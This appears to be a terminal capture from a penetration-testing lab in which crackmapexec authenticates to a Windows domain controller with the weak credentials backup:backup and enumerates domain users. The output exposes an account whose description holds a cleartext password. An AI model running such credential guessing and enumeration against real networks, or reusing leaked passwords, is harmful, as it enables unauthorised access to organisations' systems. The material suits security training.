 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 10.10.10.101 -u backup -p backup --users
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing SMB protocol database
[*] Initializing WINRM protocol database
[*] Initializing MSSQL protocol database
[*] Initializing SSH protocol database
[*] Initializing FTP protocol database
[*] Initializing LDAP protocol database
[*] Initializing RDP protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
SMB 10.10.10.101 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:travers.ic) (signing:True) (SMBv1:False)
SMB 10.10.10.101 445 DC01 [+] travers.ic\backup:backup
SMB 10.10.10.101 445 DC01 [+] Enumerated domain user(s)
SMB 10.10.10.101 445 DC01 travers.ic\sshd badpwdcount: 1 desc:
SMB 10.10.10.101 445 DC01 travers.ic\anoel badpwdcount: 1 desc:
SMB 10.10.10.101 445 DC01 travers.ic\backup badpwdcount: 1 desc:
SMB 10.10.10.101 445 DC01 travers.ic\svcweb badpwdcount: 1 desc:
SMB 10.10.10.101 445 DC01 travers.ic\test badpwdcount: 1 desc:
SMB 10.10.10.101 445 DC01 travers.ic\mlefort badpwdcount: 1 desc:
SMB 10.10.10.101 445 DC01 travers.ic\hmichel badpwdcount: 1 desc:
SMB 10.10.10.101 445 DC01 travers.ic\mmartin badpwdcount: 1 desc:
SMB 10.10.10.101 445 DC01 travers.ic\jberthelot badpwdcount: 1 desc:
SMB 10.10.10.101 445 DC01 travers.ic\lduhamel badpwdcount: 1 desc:
SMB 10.10.10.101 445 DC01 travers.ic\ajacquot badpwdcount: 1 desc:
SMB 10.10.10.101 445 DC01 travers.ic\rlemaitre badpwdcount: 1 desc:
SMB 10.10.10.101 445 DC01 travers.ic\agilbert badpwdcount: 1 desc:
SMB 10.10.10.101 445 DC01 travers.ic\mboulanger badpwdcount: 1 desc:
SMB 10.10.10.101 445 DC01 travers.ic\pbenard badpwdcount: 1 desc:
SMB 10.10.10.101 445 DC01 travers.ic\tbesnard badpwdcount: 1 desc:
SMB 10.10.10.101 445 DC01 travers.ic\acolona badpwdcount: 1 desc:
SMB 10.10.10.101 445 DC01 travers.ic\vfleury badpwdcount: 0 desc:
SMB 10.10.10.101 445 DC01 travers.ic\sduval badpwdcount: 0 desc:
SMB 10.10.10.101 445 DC01 travers.ic\jlabbe badpwdcount: 0 desc:
SMB 10.10.10.101 445 DC01 travers.ic\amaillot badpwdcount: 0 desc: Compte temporaire (Mot de passe Support2021)
SMB 10.10.10.101 445 DC01 travers.ic\alesage badpwdcount: 1 desc:
SMB 10.10.10.101 445 DC01 travers.ic\clacroix badpwdcount: 1 desc:
SMB 10.10.10.101 445 DC01 travers.ic\spasquier badpwdcount: 1 desc:
SMB 10.10.10.101 445 DC01 travers.ic\njacques badpwdcount: 1 desc:
SMB 10.10.10.101 445 DC01 travers.ic\pjean badpwdcount: 1 desc:
SMB 10.10.10.101 445 DC01 travers.ic\smarchal badpwdcount: 1 desc:
SMB 10.10.10.101 445 DC01 travers.ic\crey badpwdcount: 1 desc:
SMB 10.10.10.101 445 DC01 travers.ic\brocher badpwdcount: 1 desc:
SMB 10.10.10.101 445 DC01 travers.ic\mdenis badpwdcount: 1 desc:
SMB 10.10.10.101 445 DC01 travers.ic\rdevaux badpwdcount: 1 desc: